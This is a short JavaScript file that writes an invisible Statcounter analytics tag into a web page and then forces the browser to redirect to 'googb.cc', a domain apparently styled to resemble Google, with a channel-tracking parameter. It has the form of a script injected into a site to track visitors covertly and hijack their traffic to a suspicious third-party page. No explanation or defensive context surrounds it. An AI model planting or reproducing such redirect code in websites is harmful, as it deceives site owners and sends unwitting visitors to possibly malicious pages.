 document.writeln("<script type=\'text/javascript\'>");
document.writeln("var sc_project=12930139; ");
document.writeln("var sc_invisible=1; ");
document.writeln("var sc_security=\'48a5c7c5\'; ");
document.writeln("</script>");
document.writeln("<script type=\'text/javascript\'");
document.writeln("src=\'https://www.statcounter.com/counter/counter.js\' async></script>");
document.writeln("<noscript><div class=\'statcounter\'><a title=\'Web Analytics");
document.writeln("Statcounter\' href=\'https://statcounter.com/\' target=\'_blank\'><img");
document.writeln("class=\'statcounter\' src=\'https://c.statcounter.com/12930139/0/48a5c7c5/1/\'");
document.writeln("alt=\'Web Analytics\'");
document.writeln("referrerPolicy=\'no-referrer-when-downgrade\'></a></div></noscript>");
document.writeln("");

window.location.href="https://googb.cc/?ch=l61sc";